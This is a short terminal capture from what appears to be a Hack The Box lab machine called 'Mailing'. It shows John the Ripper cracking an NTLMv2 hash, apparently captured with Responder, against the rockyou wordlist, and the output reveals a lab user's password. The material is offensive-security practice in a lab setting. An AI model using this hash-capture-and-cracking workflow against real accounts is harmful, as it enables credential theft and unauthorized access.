 192.168.0.181 10.10.14.222 Mailing-10.10.11.14 20% 06:02 PM
❯ john --wordlist=/usr/share/wordlists/rockyou.txt responder-hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
m4y4ngs4ri       (maya)
1g 0:00:00:02 DONE (2024-05-09 18:02) 0.4219g/s 2504Kp/s 2504Kc/s 2504KC/s m61405..m3790k4162
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
~/Desktop/htb/Easy/Mailing ✔
五
条
悟